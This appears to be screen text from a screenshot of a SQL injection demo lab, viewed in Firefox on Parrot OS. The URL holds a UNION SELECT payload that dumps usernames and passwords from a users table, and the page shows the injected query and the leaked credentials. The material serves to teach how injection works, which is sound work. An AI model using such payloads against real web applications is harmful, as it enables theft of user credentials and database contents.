 Applications Places System 13:24
SQLi Demo - URL — Mozilla Firefox
SQLi Demo - URL × +
sqlihack.com/sqli-ex2/get_products.php?product_category=gold' UNION SELECT user_id, username, password FROM sqli_db_ex2.users%20 -- '
Parrot Default Useful Tools Utils CTF Platforms Learn
Here are your products, gold !
SELECT product_name, product_description, product_category FROM products WHERE product_category = 'gold' UNION
SELECT user_id, username, password FROM sqli_db_ex2.users -- ''
Product Name Product Description Product Category
Gold Car This is a gold car gold
Gold Watch This is a gold watch gold
100 admin password
101 bronze password
102 silver password
103 gold password
LOGOUT
Menu SQLi Demo - URL — M...